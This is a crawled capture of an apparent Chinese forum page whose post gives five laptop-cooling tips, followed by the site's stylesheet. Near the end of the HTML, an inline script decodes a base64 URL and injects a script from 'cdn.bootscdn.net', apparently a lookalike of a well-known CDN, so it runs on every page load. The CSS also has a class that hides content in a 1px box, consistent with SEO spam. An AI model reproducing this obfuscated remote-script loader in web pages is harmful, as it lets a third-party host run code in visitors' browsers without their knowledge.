

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mydaysedu.com/baoxiansuyuan/39862050.htm
body_size: 2690
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="UPS不间断电源&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp; 如何能让我们的本本健康安全的度过炎热的夏季呢？下面将介绍几种笔记本散热的方法：
　　1.劳逸结合。在您休息的时候也让您的本本休息一下。在长时间使用后，笔记本的温度会上升很多，" />
    <title>笔记本维护保养全攻略之散热保养-邯郸论坛</title>
    <meta name="keywords" content="笔记本维护保养全攻略之散热保养" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/common/tendency/decent/grant.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="logo" href="/">邯郸论坛</a>
                <span class="bother oblige menu">
<a href="/">首页</a><a href="/baoxiansuyuan.htm">保险溯源</a><a href="/toubaozhishi.htm">投保知识</a><a href="/yiwaixianyanjiu.htm">意外险研究</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>笔记本维护保养全攻略之散热保养</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>笔记本维护保养全攻略之散热保养</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2021-12-16 09:06:31</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <a href="https://www.schneider-electric.cn/zh/" style="display: block; font-size: 14px; margin: 10px 10px; text-decoration: underline;" target="_blank">UPS不间断电源</a><P>&nbsp;&nbsp;&nbsp;&nbsp; 如何能让我们的本本健康安全的度过炎热的夏季呢？下面将介绍几种笔记本散热的方法：</P>
<P>　　<STRONG>1.劳逸结合。</STRONG>在您休息的时候也让您的本本休息一下。在长时间使用后，笔记本的温度会上升很多，您在休息眼睛的同时别忘了让本本也歇歇。</P>
<P>　　<STRONG>2.不要堵住出风口。</STRONG>在您使用笔记本时不要让东西堵塞了出风口，尤其注意不要在柔软的床上或者垫子上使用笔记本，因为笔记本下方有很多出风口，如果在软垫上使用会堵塞这些地方，导致本本温度迅速升高。</P>
<P>　　<STRONG>3.可以适当垫高本本。</STRONG>我们可以人为的垫高笔记本，为笔记本底部带来更好的空气流通，更快的带走热量。如果长时间使用笔记本，可以在笔记本下垫上铜板，钢板等一些利于散热的材料。当然，使用这些东西的时有一定要注意使本本放置平稳，不然会伤害硬盘。</P>
<P>　　<STRONG>4.保持通风。</STRONG>在夏天使用笔记本时一定要保持房间内的通风，空气流通才能保证笔记本的散热良好。</P>
<P>　　<STRONG>5.选购散热底座。</STRONG>现在市场上有很多笔记本专用的散热底座，您可以根据自己的需要选购。</P><BR><BR>&nbsp;&nbsp;:
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/common/weave/hook/satellite.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/common/weave/hook/satellite.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            


<div class="undergo xm-footertop_con oblige slide">
                <div class="container special-container">
                    <div class="row globe wax balcony">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 邯郸论坛</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.mydaysedu.com/common/tendency/decent/grant.css
body_size: 3242
content:

.liberalStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

/*header*/

.xm_header_wrap {
    line-height: 48px;
    height: 50px;
    font-family: arial, "Microsoft Yahei", "Hiragino Sans GB", sans-serif;
}

.xm_header_wrap .navbar_wrap {
    background-color: #505050;
}

.xm_header_wrap .logo {
    font-size: 22px;
    color: white;
    text-decoration: none;
}

.xm_header_wrap .menu {
    font-size: 16px;
    margin-left: 10px;
}

.xm_header_wrap .menu a {
    color: white;
    text-decoration: none;
    display: inline-block;
    padding: 0 10px;
}

.xm_header_wrap .menu a:hover,
.xm_header_wrap .menu .active {
    color: #ff8b3d;
}

.xm_header_wrap .user {
    float: right;
    color: white;
}

.xm_header_wrap .user a {
    font-size: 14px;
    color: white;
    text-decoration: none;
}


/*menu*/

.xm-sidebarplate {
    margin-top: 10px;
    font-family: arial, "Microsoft Yahei", "Hiragino Sans GB", sans-serif;
    border-bottom: 1px solid #e5e5e5;
    background-color: white;
    margin-bottom: 10px;
}

.xm-sidebarplate .tab {
    line-height: 36px;
    border-top-color: #ccd1d9;
    border-top-style: solid;
    border-top-width: 4px;
    font-weight: bold;
    background-color: #fafafa;
}

.xm-sidebarplate .row {
    margin: 0;
}

.xm-sidebarplate .row>a {
    width: 49%;
    text-decoration: none;
    color: #333;
    text-align: center;
    display: inline-block;
    line-height: 32px;
    border-top: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div {
    padding: 0;
    text-align: center;
    line-height: 32px;
    border-top: 1px solid #e5e5e5;
    border-left: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div:nth-child(2n) {
    border-right: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div a {
    display: block;
    text-decoration: none;
    color: #333;
}

.xm-sidebarplate .row>div a:hover,
.xm-sidebarplate .row>div .active {
    color: #ff8b3d;
}

.mibbs_con {
    height: 50px;
    background-color: #ff6f3d;
    margin: 15px 0;
}

.mibbs_con .JD_sign {
    font-size: 24px;
    line-height: 50px;
    color: white;
    text-align: center;
}

.mibbs_con .JD_sign a {
    color: white;
    text-decoration: none;
}

.mibbs_con .sign_rank {
    border: 2px solid #ff6f3d;
    background-color: white;
    padding: 0 2px;
    text-align: center;
    color: #606060;
}

.mibbs_con .sign_rank span {
    display: block;
    border-bottom: 1px solid #eee;
    line-height: 22px;
}

.notice {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
    margin-top: 10px;
    background-color: white;
}

.notice .top-title {
    border-bottom: 1px solid #e6e6e6;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    margin: 16px 0 10px 0;
    font-weight: 600;
}

.notice span {
    font-size: 12px;
}

.notice .box h3 {
    font-size: 14px;
    line-height: 26px;
    font-weight: 600;
    margin-left: 10px;
}

.notice .box a {
    display: block;
    line-height: 20px;
    margin-bottom: 6px;
    padding-left: 8px;
    color: #666;
}

.notice .box a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.notice .box a img {
    height: 20px;
    width: 20px;
    border-radius: 50%;
    vertical-align: sub;
    margin-right: 4px;
}


/*index_main*/

.hostplate {
    line-height: 58px;
    background: #fff;
    font-size: 12px;
    border: 1px solid #e6e6e6;
    margin: 10px 0;
}

.hostplate span {
    color: #333;
    margin-left: 20px;
}

.hostplate a {
    margin: 0 10px;
    color: #333;
    text-decoration: none;
}

.hostplate a:hover {
    color: #ff8b3d;
}

.xm-theme {
    margin-top: 20px;
    padding: 20px 30px;
    background-color: white;
    border: 1px solid #e6e6e6;
}

.xm-theme .theme_nav {
    line-height: 30px;
}

.xm-theme .theme_nav span {
    display: inline-block;
    padding: 0 10px
}

.xm-theme .theme_nav span:first-child {
    background-color: #f3f3f3;
}

.xm-theme .theme_nav .push {
    float: right;
    display: inline-block;
    line-height: 32px;
    width: 118px;
    color: white;
    font-size: 12px;
    background-color: #ff7519;
    text-align: center;
    text-decoration: none;
}

.xm-theme ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-theme ul li .theme_list_img {
    float: left;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.xm-theme ul li .theme_list_img img {
    width: 100%;
}

.xm-theme ul li .theme_list_con {
    margin-left: 60px;
}

.xm-theme .theme_list_con .title {
    margin-top: 10px;
    line-height: 22px;
}

.xm-theme .theme_list_con .title a {
    display: inline-block;
    overflow: hidden;
    color: #333;
    font-size: 16px;
}

.xm-theme .theme_list_con .title a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme .theme_list_con .title .stamp {
    vertical-align: top;
}

.xm-theme .theme_list_con .auth_msg {
    line-height: 18px;
    margin: 6px 0 0;
    padding-bottom: 11px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
}

.xm-theme .theme_list_con .auth_msg a,
.xm-theme .theme_list_con .auth_msg span {
    color: #8c8c8c;
    margin-right: 5px;
}

.xm-theme .theme_list_con .auth_msg a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme .theme_list_con .auth_msg p {
    margin: 0;
    float: right;
}

.xm-theme .theme_list_con .auth_msg p span {
    margin-right: 3px;
    color: #9da5ab;
}

.xm-theme .theme_list_con .auth_msg p .glyphicon {
    color: #dfdfdf;
}


/*index_hot*/

.xm-hotspot {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
}

.xm-hotspot h3 {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    font-weight: 600;
}

.xm-hotspot ul {
    margin: 0;
    padding-left: 20px;
    font-size: 12px;
    line-height: 24px;
}

.xm-hotspot ul li a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.xm-hotspot ul li a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*friend_link*/

.xm-footertop_con {
    background-color: #3f3f3f;
    padding: 25px 0 20px;
    margin-top: 20px;
}

.xm-footertop_con a {
    display: block;
    color: #6d6d6d;
    margin-bottom: 6px;
}

.xm-footertop_con a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*footer*/

.xm-footer {
    background-color: #505050;
    color: #dfdfdf;
    padding: 30px 0;
    text-align: center;
}

.xm-footer a {
    color: #dfdfdf;
    text-decoration: none;
}


/*list*/

.contain_header {
    color: #8c8c8c;
    padding: 37px 20px 34px;
    background-color: white;
    margin-top: 10px;
    border: 1px solid #e6e6e6;
    overflow: hidden;
}

.contain_header h2 {
    font-size: 20px;
    color: #333;
    float: left;
    margin: 0 0 0 140px;
    font-weight: 500;
}

.contain_header a {
    width: 126px;
    line-height: 28px;
    font-size: 12px;
    background-color: #ff7519;
    color: white;
    display: inline-block;
    text-align: center;
    float: right;
}

.xm-theme-list {
    margin-top: 10px;
    background-color: white;
    border: 1px solid #e6e6e6;
}

.xm-theme-list .filtrate {
    background: #fafafa;
    border: solid #e6e6e6;
    padding: 21px 0 21px 30px;
    border-width: 1px 0 1px;
    overflow: hidden;
}

.xm-theme-list .filtrate span {
    display: inline-block;
    color: #333;
    line-height: 16px;
    float: right;
    margin-right: 10px;
}

.xm-theme-list .filtrate span:first-child {
    color: #ff8b3d;
}

.xm-theme-list .theme_con {
    padding: 20px 30px;
}

.xm-theme-list ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-theme-list ul li .theme_list_img {
    float: left;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.xm-theme-list ul li .theme_list_img img {
    width: 100%;
}

.xm-theme-list ul li .theme_list_con {
    margin-left: 60px;
}

.xm-theme-list .theme_list_con .title {
    margin-top: 10px;
    line-height: 22px;
}

.xm-theme-list .theme_list_con .title a {
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    color: #333;
    font-size: 16px;
}

.xm-theme-list .theme_list_con .title a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme-list .theme_list_con .title .stamp {
    vertical-align: top;
}

.xm-theme-list .theme_list_con .auth_msg {
    line-height: 18px;
    margin: 6px 0 0;
    padding-bottom: 11px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
}

.xm-theme-list .theme_list_con .auth_msg a,
.xm-theme .theme_list_con .auth_msg span {
    color: #8c8c8c;
    margin-right: 5px;
}

.xm-theme-list .theme_list_con .auth_msg a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme-list .theme_list_con .auth_msg p {
    margin: 0;
    float: right;
}

.xm-theme-list .theme_list_con .auth_msg p span {
    margin-right: 3px;
    color: #9da5ab;
}

.xm-theme-list .theme_list_con .auth_msg p .glyphicon {
    color: #dfdfdf;
}


/*page*/

.base_widget_paging {
    text-align: center;
    line-height: 28px;
    background-color: white;
    padding: 10px 0;
    margin-top: 10px;
}

.base_widget_paging ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.base_widget_paging ul li {
    display: inline-block;
}

.base_widget_paging ul li a {
    display: inline-block;
    padding: 0 9px;
    border: 1px solid #dfdfdf;
    color: #333;
    text-decoration: none;
    margin: 2px;
}

.base_widget_paging ul li a:hover {
    border-color: #ff8b3d;
    background: #ff8b3d;
    color: #fff;
}

.base_widget_paging ul li .selected {
    border-color: #ff8b3d;
    color: #ff8b3d;
}


/*publish*/

.xm-reply_area {
    margin: 10px 0;
    padding: 30px 20px 20px;
    background: #fff;
    border: 1px solid #e6e6e6;
}

.xm-reply_area .user {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.xm-reply_area .user img {
    width: 100%;
}

.xm-reply_area .input-box {
    margin-left: 70px;
}

.xm-reply_area .input-box textarea {
    width: 100%;
    height: 200px;
}

.xm-reply_area .input-box textarea {
    border: 1px solid #e6e6e6;
    resize: none;
}

.xm-reply_area .input-box button {
    width: 150px;
    padding: 9px;
    margin-top: 20px;
    border-radius: 0;
    background-color: #ff7519;
    color: white;
}


/*detail_page*/

.base_widget_paging {
    text-align: center;
    line-height: 28px;
    background-color: white;
    padding: 10px 0;
    margin-top: 20px;
}

.base_widget_paging ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.base_widget_paging ul li {
    display: inline-block;
}

.base_widget_paging ul li a {
    display: inline-block;
    padding: 0 9px;
    border: 1px solid #dfdfdf;
    color: #333;
    text-decoration: none;
    margin: 2px;
}

.base_widget_paging ul li a:hover {
    border-color: #ff8b3d;
    background: #ff8b3d;
    color: #fff;
}

.base_widget_paging ul li .selected {
    border-color: #ff8b3d;
    color: #ff8b3d;
}


/*reply*/

.xm-reply_area {
    margin: 10px 0;
    padding: 30px 20px 20px;
    background: #fff;
    border: 1px solid #e6e6e6;
}

.xm-reply_area .user {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.xm-reply_area .user img {
    width: 100%;
}

.xm-reply_area .input-box {
    margin-left: 70px;
}

.xm-reply_area .input-box textarea {
    width: 100%;
    height: 200px;
}

.xm-reply_area .input-box textarea {
    border: 1px solid #e6e6e6;
    resize: none;
}

.xm-reply_area .input-box button {
    width: 150px;
    padding: 9px;
    margin-top: 20px;
    border-radius: 0;
    background-color: #ff7519;
    color: white;
}


/*detail_relate*/

.xm-hotspot {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
    background-color: white;
}

.xm-hotspot h3 {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    font-weight: 600;
}

.xm-hotspot ul {
    margin: 0;
    padding-left: 20px;
    font-size: 12px;
    line-height: 24px;
}

.xm-hotspot ul li a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.xm-hotspot ul li a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*detail*/

.xm-container-detail {
    margin: 0 0 10px 0;
}

.xm-container-detail .invitation,
.xm-container-detail .reply {
    padding: 20px 25px;
    background: #fff;
    border: 1px solid #e6e6e6;
    margin-bottom: 10px;
}

.xm-container-detail .invitation h1 {
    font-size: 22px;
    font-weight: 400;
    line-height: 26px;
    color: #ff8b3d;
}

.xm-container-detail .invitation .txt {
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
    color: #8c8c8c;
    overflow: hidden;
    line-height: 24px;
}

.xm-container-detail .invitation .txt a {
    color: #333;
}

.xm-container-detail .invitation .txt a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-container-detail .invitation .txt .see {
    float: right;
    margin-bottom: 0;
    color: #8c8c8c;
}

.xm-container-detail .invitation .txt .see span {
    margin-right: 5px;
}

.xm-container-detail .invitation .txt .see .glyphicon {
    color: #dfdfdf;
}

.xm-container-detail .invitation .invitation_content img {
    max-width: 100%;
}

.xm-container-detail .faster_reply {
    display: table;
    padding: 10px 0;
    width: 100%;
}

.xm-container-detail .faster_reply .img-box {
    display: table-cell;
    width: 50px;
    height: 50px;
    overflow: hidden;
    border-radius: 50%;
}

.xm-container-detail .faster_reply .img-box img {
    width: 100%;
}

.xm-container-detail .faster_reply .input-box {
    display: table-cell;
    padding: 0 10px;
}

.xm-container-detail .faster_reply .input-box input {
    width: 100%;
    height: 36px;
    border: 1px solid #e6e6e6;
    padding-left: 10px;
}

.xm-container-detail .faster_reply .btn-box {
    display: table-cell;
    width: 150px;
}

.xm-container-detail .faster_reply .btn-box span {
    display: inline-block;
    background-color: #ff8b3d;
    line-height: 40px;
    width: 100%;
    text-align: center;
    color: white;
    cursor: pointer;
}

@media (max-width:768px) {
    .xm-container-detail .faster_reply .btn-box {
        width: 60px;
    }
}

.xm-container-detail .reply .reply-title {
    margin-bottom: 10px;
}

.xm-container-detail .reply .reply-title .reply_nav {
    font-size: 18px;
    color: #ff7519;
    overflow: hidden;
    line-height: 26px;
}

.xm-container-detail .reply .reply-title .nonstop {
    float: right;
    font-size: 12px;
    color: #8c8c8c;
    display: inline-block;
    line-height: 26px;
    cursor: pointer;
}

.xm-container-detail .reply .reply-title .nonstop:hover {
    color: #ff7519;
}

.xm-container-detail .reply ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-container-detail .reply li {
    border-bottom: 1px solid #e6e6e6;
    margin-top: 30px;
}

.xm-container-detail .reply .reply_list_img {
    width: 50px;
    height: 50px;
    overflow: hidden;
    float: left;
    border-radius: 50%;
}

.xm-container-detail .reply .reply_list_img img {
    width: 100%;
}

.xm-container-detail .reply .reply_list_con {
    margin-left: 60px;
}

.xm-container-detail .reply .auth_msg {
    line-height: 20px;
    color: #8c8c8c;
    font-size: 12px;
    overflow: hidden;
}

.xm-container-detail .reply .auth_msg .auth_name {
    margin-right: 5px;
    font-size: 14px;
    color: #ff8b3d;
}

.xm-container-detail .reply .auth_msg .reply_list_float {
    float: right;
    color: #c3c3c3;
}

.xm-container-detail .reply .reply_txt {
    font-size: 14px;
    line-height: 20px;
    margin-top: 5px;
}

.xm-container-detail .reply .replay_bu {
    text-align: right;
    font-size: 12px;
    color: #8c8c8c;
    margin-bottom: 0;
    line-height: 35px;
}

.xm-container-detail .reply .replay_bu span:hover {
    color: #333;
}


/*add*/

.special-container {
    width: 76%;
}

.special-row {
    margin: 0;
}

.special-row>div {
    padding: 0;
}

.back {
    background-color: #f3f3f3;
}

.plateinfor {
    padding: 20px 30px;
    border: 1px solid #dfdfdf;
    margin-bottom: 10px;
    background: #fff;
    color: #8c8c8c;
    font-size: 12px;
    margin-top: 10px;
}

.plateinfor a:first-child {
    line-height: 20px;
    font-size: 16px;
    color: #333;
    text-decoration: none;
}

.plateinfor span {
    color: #8c8c8c;
    font-size: 12px;
}

.plateinfor .attention {
    background: #f3f3f3;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    margin: 0 10px 0 15px;
    width: 60px;
    line-height: 20px;
}

.plateinfor .push {
    display: inline-block;
    float: right;
    width: 100px;
    font-size: 12px;
    color: #fff;
    line-height: 24px;
    background-color: #ff7519;
    text-align: center;
    text-decoration: none;
}
.expensiveStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.removalStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

